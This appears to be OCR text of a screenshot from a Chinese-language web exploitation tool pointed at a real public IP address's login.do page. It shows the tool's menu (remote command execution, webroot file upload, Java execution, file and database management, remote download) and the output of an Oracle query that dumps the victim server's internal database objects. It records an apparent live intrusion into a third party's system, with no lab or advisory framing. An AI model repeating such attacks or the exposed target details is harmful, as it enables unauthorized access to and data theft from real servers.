 目标地址： http://202.105.134.105/login.do
字符集： UTF-8 提交方式： GET 空格编码 \40
器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管理 远程文件下载
驱动: cle.jdbc.driver.OracleDriver URL: jdbc:oracle:thin:@127.0.0.1:1521:otc 用户名 密码 连接
SQL语... SELECT * FROM USER_OBJECTS 执行 停止执行 当前数据库：
OBJECT_NAME|SUBOBJECT_NAME|OBJECT_ID|DATA_OBJECT_ID|OBJECT_TYPE|CREATED|LAST_D
MIGR_REPORT_SUM_TABLE,null,72926,null,TYPE,2012-12-12 12:00:41,2012-12-12 12:00:41,2012-12-
NAMELIST,null,72927,null,TYPE,2012-12-12 12:00:41,2012-12-12 12:00:41,2012-12-09:19:01:16,VALID,
OBJECTIDLIST,null,72928,null,TYPE,2012-12-12 12:00:41,2012-12-12 12:00:41,2012-12-09:19:01:16,VA
MIGR_FILTER,null,72929,null,TYPE,2012-12-12 12:00:41,2013-04-24 14:32:01,2013-04-24:14:32:01,INV
MIGR_FILTER_SET,null,72930,null,TYPE,2012-12-12 12:00:41,2013-04-24 14:32:04,2013-04-24:14:32:0
MIGR_REPORT_DETAIL_ROW,null,72931,null,TYPE,2012-12-12 12:00:41,2012-12-12 12:00:41,2012-12
MIGR_REPORT_DETAIL_TABLE,null,72932,null,TYPE,2012-12-12 12:00:41,2012-12-12 12:00:41,2012-
MIGR_REPORT_SUM_ROW,null,72933,null,TYPE,2012-12-12 12:00:41,2012-12-12 12:00:41,2012-12-0
NAME_AND_COUNT_T,null,72934,null,TYPE,2012-12-12 12:00:41,2012-12-12 12:00:41,2012-12-09:19:
OTC_V_ACTIVITY_D_BAK3,null,109066,null,VIEW,2013-05-27 10:44:16,2014-03-17 15:20:43,2013-05-2
TMP_0401,null,102646,102646,TABLE,2013-04-01 10:14:04,2013-04-01 10:14:04,2013-04-01:10:14:04,
P_APPEND_DEALER,null,109076,null,PROCEDURE,2013-05-27 13:00:20,2014-04-17 18:56:39,2014-0
OTC_V_FINISH_WORKFLOW,null,111050,null,VIEW,2013-06-14 09:16:43,2013-06-14 09:16:43,2013-06
IDX_OTC_ACTIVITY_DEALER_ACTNUM,null,109085,109085,INDEX,2013-05-27 14:08:25,2013-05-27 14
IDX_ORC_ACTIVITY_DEALER_DCODE,null,109086,109086,INDEX,2013-05-27 14:14:40,2013-05-27 14
TMP_0702,null,113057,113057,TABLE,2013-07-02 15:29:56,2013-07-02 15:29:56,2013-07-02:15:29:56,
TMP_COL_0823,null,118802,118802,TABLE,2013-08-23 13:22:04,2013-08-23 13:22:04,2013-08-23:13:2
SYS_LOB0000073839C00019$$,null,118805,118805,LOB,2013-08-23 17:13:13,2013-08-23 17:13:39,20
SYS_LOB0000073841C00007$$,null,118809,118809,LOB,2013-08-23 17:14:32,2013-08-23 17:14:52,20
TMP_0614,null,111142,111142,TABLE,2013-06-15 00:02:00,2013-06-15 00:02:00,2013-06-15:00:02:00,
P_IMP_CHK_BUSY_PKG_DJ,null,148436,null,PROCEDURE,2014-05-21 10:22:51,2014-05-21 10:33:20
P_IMP_UPDATE_BUSY_PKG_DJ,null,148437,null,PROCEDURE,2014-05-21 10:31:24,2014-06-06 09:4